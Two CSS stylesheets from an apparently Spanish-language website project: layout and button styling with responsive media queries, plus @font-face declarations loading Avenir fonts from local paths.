.contenido-interno{
	background-color: #C8F7F3;
	padding-top: 170px;
	padding-bottom: 130px;
	text-align: center;
}
.bar-menu{
	width: 94%;
	max-width: 1160px;
	margin: 0 auto;
	padding-top: 40px;
}


.menu-interno{
	color: #210049;
    font-size: .87em;
	cursor: pointer;
	padding-right: 30px;
}

.marcado{
	color: #ff2f73 !important;
}

.menu-interno:hover{
	color: #ff2f73;	
}

.pie{
	background-color: #1A1446;
	padding-top: 75px;
}
.btn{	
    border-radius: 35px;        
    padding: 7px 38px;
    text-decoration: none;
    font-family: 'Avenir LT Std 65';  
    cursor: pointer;  
}

.btn-std{
	border: 1px solid #ff2f73;
	color: #ff2f73;
	font-size: .87em;
	background-color: #fff;
}

.btn-std:hover{
	color: #fff;
	background-color: #FF2F73;
}

.btn-sprd{
	margin: 0px 10px;
}

.btn-big{
	border-radius: 40px;
    padding-right: 30px;
    padding-left: 30px;
    font-size: 1.125em;
    line-height: 20px;
    border: none;
    height: 50px;
    font-family: 'Avenir LT Std 65';  
    cursor: pointer; 
    width: 94%;
    max-width: 362px;	
}

.btn-small{	
    color: #fff;
    font-size: .875em;
    line-height: 1.2;    
    border-radius: 30px;
    padding: 10px 30px;
    text-decoration: none;
    text-align: center;
    cursor: pointer;
    border: 0;
}

.btn-fill{
	background-color: #FF2F73;    
    color: #fff;	
}

.btn-fill:hover{
    background-color: #F50057;
}

.btn-fill:disabled{
    opacity: .8;
}

.btn-fill:disabled:hover{
    background-color: #FF2F73;
}


.titulo{
	text-align: center;
	color: #fff;
	font-weight: 500;
    line-height: 1.1;
    font-size: 1.5em;
    font-family: 'Avenir LT Std 65'; 
}

.descripcion{
	text-align: center;
	color: #fff;
	font-size: 1em;
}

.entradas{
	height: 50px;
    border: none;
    border-radius: 2px;
    color: #a2b0b7;
    font-size: 1em;
    display: block;
    width: 100%;
    padding: 8px 12px;
    vertical-align: middle;
    background-color: #fff;
}

.codigos{
	font-weight: bold;
    height: 50px;
    border: none;
    border-radius: 2px;
    color: #FE2F73;
    font-size: 20px;
    width: 100%;
    text-align: center;
    padding: 8px 12px;
    vertical-align: middle;
    background-color: #EBEDED;
}

.titulo-footer{
	color: rgba(255,255,255,.85);
    font-size: 1.12em;
    font-weight: 400;
	font-family: 'Avenir LT Std 65';
	padding-bottom: 2px;
}

.item-footer{
	color: rgba(255,255,255,.85);
	font-size: 1em;
	padding: 7px 0px;
}
.item-copy{
	color: rgba(255,255,255,.7);
    font-size: .87em;
    padding: 4px 25px;
   	text-align: center;
}

#btn-menu{
	display: none;
}

#logo-blanco-movil{
	display: none;
}
.vmovil{
	display: none;	
}

.separador{
	border-bottom: 1px solid red; 
	width:100%; 
	margin-bottom: 20px;
	display: none;
}

#gb-sec{
	padding-top:156px;
}

#copy-menu{
	display: flex;
	align-items: flex-end;
}


#txt-indicativo{
	font-size: 1em;
	line-height: 48px;
	color: #a2b0b7;
}

.con-indicativo{
	font-size: 1em;
	line-height: 48px;
	color: #a2b0b7;
}

#indicativo{
	border-radius: 2px 0px 0px 2px !important; 
	width:calc(100% - 14px); 
	background-color: #fff;
	height: 49px; 
	padding: 1px 2px 0px 12px;
	cursor: pointer;
}

#menu-indicativo{
	background-color: #fff;
    position: absolute;
    z-index: 300;
    width: 106px;
    display: none;
}

.item-indicativo{
	width:calc(100% - 14px); 
	background-color: #A2B0B7;
	height: 49px; 
	padding: 1px 2px 0px 12px;
	cursor: pointer;	
	border-bottom: 1px solid #fff;	
}

.item-indicativo:hover{
	background-color: #E7E9EA;
}

#numero{
	width: 150px;
	margin: 0 auto;
	font-size: 1.125em;
    border-bottom: 2px solid #E7E9EA;
    padding-bottom: 36px;
    padding-top: 50px;
    font-weight: 600;
    color: #210049;
    margin-bottom: 40px;
}
.panel{
	background-color: #fff;
	height:320px;
	border-radius: 8px;
	padding: 40px 20px;
}


.frm{
	width: calc(94% - 40px);
    max-width: 340px;
    margin: 0 auto;
    background-color: #fff;
    height: 320px;
    border-radius: 8px;
    padding: 40px 20px;
}

.opcion-app{
	padding: 7px;
	border: 1px solid #C8C8C8;
	border-radius: 8px;
	margin: 10px 0px;
	cursor: pointer;
}

.titulo-app{
	font-size: 24px;
	text-align: left;
	color: #1B003C;
	 font-family: 'Avenir Next LT Pro';
	 font-weight: bold;
	 line-height: 22px;
	 margin-bottom: 20px;
}


.descripcioncode{
	font-size: 16px;
    color: #6A6A6A;
    margin-top: 40px;
}

#celular{
	font-size: 16px;
    color: #FE2F73;
}

@media (max-width:991px) {
	#pnl-bloqueo{
		display: block;
	}

	.contenido-interno{
		padding-top: 110px;
	}

	#tbl-bienvenido{
		width: 96%;
		max-width:380px;
	}

	#btn-menu,#logo-blanco-movil{
		display: block;
	}

	.top-btn,#logo-blanco,.bar-menu,#td-bloqueo{
		display: none;
	}	

	.pie {	   
	    padding-top: 30px;
	}	
	#td-perfil{
		width: 100%;
		padding-right: unset;
	}
}

@media (max-width:767px) {	
	.vmovil{
		display: block;	
	}
	.mmovil{
		display: none;
	}
	#gb-sec{
		padding-top:30px;
	}
	.separador{
		display: block;
	}
}

@media (max-width:532px) {	
	#copy-menu{
		display: unset;
	}
}

@media (max-width:480px) {	
	#app{
		display: none;
	}
}
</file>
<file: assets/css/stylesheet.css>
@font-face {
    font-family: 'Avenir LT Std 65';
    src: url('../fonts/AvenirLTStd-Medium.eot');
    src: url('../fonts/AvenirLTStd-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/AvenirLTStd-Medium.woff2') format('woff2'),
        url('../fonts/AvenirLTStd-Medium.woff') format('woff'),
        url('../fonts/AvenirLTStd-Medium.ttf') format('truetype'),
        url('../fonts/AvenirLTStd-Medium.svg#AvenirLTStd-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next LT Pro';
    src: url('../fonts/AvenirNextLTPro-Regular.eot');
    src: url('../fonts/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/AvenirNextLTPro-Regular.woff2') format('woff2'),
        url('../fonts/AvenirNextLTPro-Regular.woff') format('woff'),
        url('../fonts/AvenirNextLTPro-Regular.ttf') format('truetype'),
        url('../fonts/AvenirNextLTPro-Regular.svg#AvenirNextLTPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next LT Pro';
    src: url('../fonts/AvenirNextLTPro-Bold.eot');
    src: url('../fonts/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/AvenirNextLTPro-Bold.woff2') format('woff2'),
        url('../fonts/AvenirNextLTPro-Bold.woff') format('woff'),
        url('../fonts/AvenirNextLTPro-Bold.ttf') format('truetype'),
        url('../fonts/AvenirNextLTPro-Bold.svg#AvenirNextLTPro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
</file>
